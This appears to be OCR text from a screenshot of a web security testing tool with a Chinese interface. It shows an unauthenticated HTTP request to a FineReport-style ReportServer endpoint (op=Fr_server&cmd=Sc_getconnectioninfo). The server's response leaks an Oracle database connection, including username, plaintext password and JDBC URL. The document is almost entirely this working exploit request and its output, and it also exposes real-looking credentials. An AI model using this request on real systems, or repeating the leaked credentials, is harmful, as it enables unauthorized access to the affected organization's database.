 Request
数据包扫描
美化
热加载
构造请求
1 GET /ReportServer?op=Fr_server&cmd=Sc_getconnectioninfo HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/
537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
Responses
208bytes / 65ms
美化
编码
请输
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 P3P: CP=CAO PSA OUR
5 Content-Type: text/html; charset=utf-8
6 Date: Sun, 20 Oct 2024 01:02:39 GMT
7 Content-Length: 271
8
9 {
10 "connection": [
11 {
12 "name": "zghydx",
13 "driver": "oracle.jdbc.driver.OracleDriver",
14 "password": "Zghydx2022eusoft",
15 "user": "zghydx",
16 "url": "jdbc:oracle:thin:@ :1521:ouc"
17 }
18 ],
19 "fr_platform_version": 1720646860480
20 }
21